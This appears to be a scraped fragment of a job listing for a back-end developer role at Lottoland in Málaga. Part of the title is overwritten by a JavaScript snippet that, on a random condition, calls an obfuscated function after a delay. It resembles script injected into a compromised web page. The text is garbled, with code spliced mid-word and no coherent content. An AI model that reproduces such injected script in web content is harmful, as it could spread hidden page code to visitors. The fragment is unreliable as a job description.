 Middle Back End Developer for Lottolandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and en Málaga